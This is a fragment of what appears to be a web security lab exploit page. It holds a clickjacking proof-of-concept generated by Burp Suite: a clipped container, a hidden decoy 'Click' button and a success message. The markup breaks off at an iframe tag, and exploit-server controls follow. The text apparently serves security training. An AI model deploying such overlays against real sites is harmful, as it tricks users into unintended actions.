 Body:
<div id="container" style="clip-path: inset(200px 320px 232px 200px); clip: rect(200px, 320px, 232px, 200px); overflow: hidden; position: absolute; left: 0px;
top: 0px; width: 100%; height: 100%;">
<!-- Clickjacking PoC Generated by Burp Suite Professional -->
<input id="clickjack_focus" style="opacity:0;position:absolute;left:-5000px;">
<div id="clickjack_button" style="opacity: 1; transform-style: preserve-3d; text-align: center; font-family: Arial; font-size: 100%; width: 146px; height: 32px; z-
index: 0; background-color: red; color: rgb(255, 255, 255); position: absolute; left: 200px; top: 200px; --darkreader-inline-bgcolor: var(--darkreader-
background-ff0000, #cc0000); --darkreader-inline-color: var(--darkreader-text-ffffff, #e8e6e3);" data-darkreader-inline-bgcolor="" data-darkreader-inline-
color=""><div style="position:relative;top: 50%;transform: translateY(-50%);">Click</div></div>
<!-- Show this element when clickjacking is complete -->
<div id="clickjack_complete" style="display: none; transform-style: preserve-3d; font-family: Arial; font-size: 16pt; color: red; text-align: center; width: 100%;
height: 100%; --darkreader-inline-color: var(--darkreader-text-ff0000, #ff1a1a);" data-darkreader-inline-color=""><div style="position:relative;top:
50%;transform: translateY(-50%);">You've been clickjacked!</div></div>
<iframe id="parentFrame"
Store View exploit Deliver exploit to victim Access log